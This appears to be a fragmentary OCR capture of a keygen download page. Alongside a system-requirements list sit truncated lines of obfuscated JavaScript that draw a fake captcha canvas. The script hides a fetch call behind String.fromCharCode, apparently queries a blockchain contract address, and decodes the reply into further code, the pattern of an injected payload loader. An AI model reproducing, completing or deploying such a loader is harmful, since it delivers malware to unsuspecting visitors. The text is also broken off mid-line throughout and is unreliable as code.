
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
Free: 64 GB